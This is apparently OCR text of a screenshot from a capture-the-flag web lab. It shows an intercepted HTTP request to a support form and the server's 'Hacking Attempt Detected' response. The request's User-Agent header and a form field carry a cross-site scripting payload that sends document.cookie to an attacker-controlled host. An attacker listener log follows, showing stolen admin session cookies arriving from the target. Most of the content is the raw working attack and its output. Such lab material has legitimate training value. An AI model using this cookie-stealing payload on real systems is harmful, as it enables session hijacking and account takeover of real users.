 Send
Cancel
Request
Response
Pre
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 210
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: <img src=x onerror=this.src='http://10.10.14.37/?'+document.cookie;>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.8:5000/support
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Connection: close
15
16 fname=
%3Cimg+src%3Dx+onerror%3D%22this.src%3D%27http%3A%2F%2F10.10.14.37%2F%3F%27%2Bdocument.cookie%3B+this.removeA
ttribute%28%27onerror%27%29%3B%22%3E&lname=b&email=c%40d.e&phone=1&message=%7B%7Bpwned%3F%7D%7D
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sat, 27 Jul 2024 16:52:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2391
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
woyag@kraken: ~/Desktop/Rooms/GreenHorn
10.10.11.8 - - [27/Jul/2024 12:53:40] "GET /?is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1"[88/226]
10.10.11.8 - - [27/Jul/2024 12:53:40] "GET /?is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [27/Jul/2024 12:53:41] "GET /?is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [27/Jul/2024 12:53:41] "GET /?is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [27/Jul/2024 12:53:41] "GET /?is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [27/Jul/2024 12:53:41] "GET /?is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [27/Jul/2024 12:53:41] "GET /?is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [27/Jul/2024 12:53:41] "GET /?is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [27/Jul/2024 12:53:42] "GET /?is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [27/Jul/2024 12:53:42] "GET /?is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [27/Jul/2024 12:53:42] "GET /?is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [27/Jul/2024 12:53:42] "GET /?is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [27/Jul/2024 12:53:42] "GET /?is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [27/Jul/2024 12:53:42] "GET /?is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [27/Jul/2024 12:53:42] "GET /?is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [27/Jul/2024 12:53:43] "GET /?is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
Search
0 highlights